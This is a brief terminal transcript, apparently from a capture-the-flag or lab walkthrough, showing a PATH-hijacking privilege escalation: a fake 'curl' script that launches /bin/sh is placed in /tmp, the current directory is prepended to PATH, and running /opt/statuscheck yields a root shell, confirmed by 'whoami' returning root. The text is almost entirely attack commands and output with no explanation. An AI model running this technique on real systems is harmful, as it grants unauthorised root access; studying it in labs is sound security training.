 $ echo $'#!/bin/sh\n/bin/sh' > curl
echo $'#!/bin/sh\n/bin/sh' > curl
$ chmod +x curl
chmod +x curl
$ export PATH=$(pwd):$PATH
export PATH=$(pwd):$PATH
$ $PATH
$PATH
/bin/sh: 8: /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin: not found
$ /opt/statuscheck
/opt/statuscheck
/tmp/curl: 1: /tmp/curl: 2!/bin/sh: not found
# whoami
whoami
root
#